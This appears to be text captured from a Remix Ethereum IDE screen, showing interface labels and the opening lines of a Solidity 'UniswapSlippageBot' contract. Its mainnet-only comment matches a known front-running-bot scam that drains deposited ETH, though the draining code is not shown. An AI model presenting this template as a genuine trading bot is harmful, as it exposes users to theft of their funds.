 Ethereum Sniping Smart Con
Remix - Ethereum IDE
Wrapped Ether | Address 0xC
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV Web3 - DEV Com...
Web3 University -...
(A) Developing for we...
Remix - Ethereum...
SOLIDITY COMPILER
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Deploy & run transactions
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
i
CONTRACT
UniswapSlippageBot (bot.sol)
Run Remix Analysis
Run SolidityScan
IPFS
Publish on IPFS
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
Remix Copilot (enabled)
Scam Alert